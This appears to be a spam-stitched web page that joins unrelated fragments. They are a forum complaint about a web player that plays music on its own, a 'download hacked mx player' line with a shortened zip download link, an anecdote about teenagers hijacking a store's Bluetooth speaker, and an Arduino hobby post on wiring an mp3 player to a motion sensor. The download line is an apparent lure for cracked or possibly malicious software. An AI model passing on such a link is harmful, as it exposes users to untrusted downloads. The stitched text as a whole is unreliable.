 Same problem here since 3 weeks. It's even playing some music with this web player, I think. Changed my (strong) password, did not help. No viruses or anything else found on my computer or phone. I strongly believe this is not a virus now, but I don't know what else.

download hacked mx player

Download Zip - https://tinurll.com/2xD0l6

I use the word "customer" loosely, considering his friends were the ones who bought drinks. Anyway, about an hour ago, four teenagers came in to our store and while they were waiting in line to order, we heard "BLUETOOTH CONNECTED" over our loud speaker, with the music pausing and everything. A bit of time passes, and they're the only ones in the lobby (we're at DT store) and we hear the BLUETOOTH CONNECTED voice of God again. We suspected the obvious, but didn't really do anything because the music stayed on the same playlist. Then about ten minutes ago, it abruptly does the God announcement and then switches from the middle of a New Orleans jazz playlist to some weird country song. Our SS confronted the group asking if they were the ones messing with the player, which they admitted to. By then I went off the floor to ask a partner to turn off the player completely. When I came back to the floor, the group was leaving, and said some dumb shit like "we're going to take over the world".

I Biocowed an mp3 player and connected it to the arduino. When I walk in the house, a motion sensor is activated and the mp3 player plays a welcome home song.
Biocow's original post is here, with a slightly different mp3 player: First project: Motion activated random mp3 player - #2 by system - Audio - Arduino Forum

Here's a blurry photo of my dismantled mp3 player.

The buttons have an outer ring, and an inner ring. When the two pieces of metal are connected, then it is a button press.
The only tricky part about controlling the mp3 player is soldering one wire to the inner ring, and soldering another to the outer ring. Just add a bit of solder to each one.

The two wires are then connected to a transistor. When the Arduino activates the transistor then the button on the mp3 player is connected. IMPORTANT: the transistor needs a common ground connected to Arduino ground.

The button represents the button on the mp3 player.
After the soldering was done, I put hot glue over the wires and buttons to hold everything firmly in place, otherwise the wires would eventually detach.

Good news. I have found that the mp3 player can be powered from the 3.3v pin on the Arduino so that it doesn't have to be recharged. Otherwise, you would have to charge it once a week.
It's pretty simple. The battery is just stuck to the mp3 player with a bit of tape, it comes right off. It's connected with red and black wires, power and ground. I cut off the battery and soldered yellow wires to the red and black:

BTW, the only reason I used relays is because I tried transistors but they didn't work. Tried relays